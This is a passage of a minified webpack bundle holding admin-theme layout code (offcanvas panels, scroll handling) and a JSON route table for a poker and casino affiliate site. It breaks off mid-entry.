e=KTUtil.find(o,".card-scroll"),t=KTUtil.find(o,".card-body"),n=KTUtil.find(o,".card-header"),r=KTLayoutContent.getHeight();r=(r=(r=(r=(r-=parseInt(KTUtil.actualHeight(n)))-parseInt(KTUtil.css(o,"marginTop"))-parseInt(KTUtil.css(o,"marginBottom")))-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),r-=3,KTUtil.css(e,"height",r+"px")},{init:function(e){(o=KTUtil.getById(e))&&(r(),KTUtil.addResizeHandler((function(){r()})))},update:function(){r()}});e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return o},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s,i,a,u=(a=function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=parseInt(KTUtil.getViewPort().height);return e&&(n-=parseInt(KTUtil.actualHeight(e)),n-=parseInt(KTUtil.css(e,"marginTop")),n-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(n-=parseInt(KTUtil.css(t,"marginTop")),n-=parseInt(KTUtil.css(t,"marginBottom"))),n-=parseInt(KTUtil.css(o,"paddingTop")),n-=parseInt(KTUtil.css(o,"paddingBottom")),n-=2},{init:function(e){o=KTUtil.getById(e),r=KTUtil.getById("kt_quick_panel_notifications"),s=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(s,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),$(o).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(s),KTUtil.scrollUpdate(i)}))}});e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTScrolltop(o,{offset:300,speed:600})},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},function(e,t,n){"use strict";n.r(t),function(e){var t=n(3),o=n(128),r=n(129),s=n(130),i=n(131),a=n(132),u=n(133),c=n(134),l=n(135),d=n(136),h=n(138),f=n(139),p=n(140),m=n(141),g=n(142),v=n(143),b=n(144),y=n(145),k=n(146),x=n(147),w=n(148),T=n(149),S=n(150),C=n(151),E=n(152),U=n.n(E);const P=function(){console.time("Welcome!"),(new t.a).init();try{new o.a,new r.a,new s.a,new i.a,new a.a,new u.a,new c.a,new l.a,new d.a,new h.a,new f.a,new p.a,new m.a,new g.a,new v.a,new b.a,new y.a,new k.a,new x.a,new w.a,new T.a,new S.a,new C.a;U()(".lozad",{rootMargin:"800px 0px"}).observe()}catch(e){}finally{setTimeout(()=>{$(".load-mask").hide()},0),console.timeEnd("Welcome!")}}();void 0!==e.exports&&(e.exports=P)}.call(this,n(192)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image-v2":{"tokens":[["text","/core-api/v2/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/create-or-update-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/manage-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-undo-rakes":{"tokens":[["text","/core-api/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"manual-upload-rakes-table-data":{"tokens":[["text","/api/manual-upload-rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rake-histories-table-data":{"tokens":[["text","/api/rake-histories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"content-logs-table-data":{"tokens":[["text","/api/content-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"game-logs-table-data":{"tokens":[["text","/api/game-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-pros-and-cons-table-data":{"tokens":[["text","/api/blog-pros-and-cons-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"api-update-currency-conversion":{"tokens":[["text","/api/update-currency-conversion/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"undo-rakes-table-data":{"tokens":[["text","/api/undo-rakes-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"available-countries-of-room-posts":{"tokens":[["text","/api/available-countries-of-room-posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-session-app":{"tokens":[["text","/api/get-session-app"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"parent-categories-by-section-and-type":{"tokens":[["text","/api/parent-categories-by-section-and-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en":{"tokens":[["text","/en/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_GB":{"tokens":[["text","/en-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_GB":{"tokens":[["text","/es-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es":{"tokens":[["text","/es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"auth-register":{"tokens":[["text","/auth/register"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en":{"tokens":[["text","/en/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_GB":{"tokens":[["text","/en-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_GB":{"tokens":[["text","/es-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es":{"tokens":[["text","/es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en":{"tokens":[["text","/en/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_GB":{"tokens":[["text","/en-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_GB":{"tokens":[["text","/es-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es":{"tokens":[["text","/es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"send-account-confirmation-email":{"tokens":[["variable","/","[^/]++","email",true],["text","/send-account-confirmation-email"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en":{"tokens":[["text","/en/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_GB":{"tokens":[["text","/en-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_GB":{"tokens":[["text","/es-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es":{"tokens":[["text","/es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[